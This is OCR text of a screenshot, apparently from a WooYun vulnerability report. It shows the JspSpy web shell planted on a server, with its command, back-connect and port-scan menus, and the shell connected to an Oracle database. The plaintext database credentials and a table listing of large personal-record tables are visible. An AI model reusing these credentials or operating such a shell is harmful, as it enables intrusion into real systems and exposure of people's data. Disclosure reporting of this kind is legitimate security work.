 218.60.146.2 - 远程桌面连接
JspSpy Codz By - Ninty
10.20.10.11:7004/wa/wa/ma3.jsp
0.20.10.11:7004 (10.20.10.11)
Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Port Scan | Download Remote File | ClipBoard | Remote Control | Port Map | JSP Env
Connect To DataBase Success!
DataBase Manager »
Driver: oracle.jdbc.driver.OracleDriver URL: jdbc:oracle:thin:@dbhost:1521:ORA1 UID: nhis2015 PWD: LNyw!2015 DataBase: Oracle
Run SQL query/queries on database :
select t.TABLE_NAME,t.NUM_ROWS from user_tables t order by NUM_ROWS desc
Query
Query#0 : select t.TABLE_NAME,t.NUM_ROWS from user_tables t order by NUM_ROWS desc
TABLE_NAME NUM_ROWS
VARCHAR2 NUMBER
T_FLOW_AUDITING 42963285
T_IC_PERSON 4191191
T_IC_PUBLICPLACES_HISTORY 2885828
T_IC_PUBLICPLACES 2289376
T_DETECTION 1171552
T_DISCIPLINE_PUNISHED 1101357
T_DISCIPLINE_ILLEGAL 630905
T_DISCIPLINE 428550
T_IC_PUBLIC_COMPTYPE 265647
T_IC_WATER_PROCESS 199035
www.wooyun.org